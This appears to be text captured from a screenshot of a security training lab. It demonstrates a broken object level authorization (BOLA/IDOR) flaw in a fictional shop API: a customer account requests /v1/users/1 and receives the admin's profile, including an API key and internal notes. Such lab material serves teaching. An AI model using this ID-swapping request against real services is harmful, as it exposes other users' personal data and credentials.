 testuser (ID: 4) — customer
SHOPAPI V1
GET User profiles
GET User orders
PATCH Update user
GET http://api.shop.local:8000/v1/users/ 1
Send
REQUEST
GET /v1/users/1 HTTP/1.1
Host: api.shop.local:8000
Authorization: Bearer eyJhbGciOi......
RESPONSE
200 OK
BOLA confirmed. You accessed another user's profile. The API did not verify ownership.
{
"id": 1,
"username": "admin",
"email": "admin@shop.thm",
"role": "admin",
"api_key": "sk_live_9xK4mPqR2sT7vW",
"internal_notes": "Super admin account. Do not delete.",
"email_verified": true,
"last_login_ip": "10.0.0.1",
"failed_login_attempts": 0,
"created_at": "2024-06-01T08:00:00Z"
}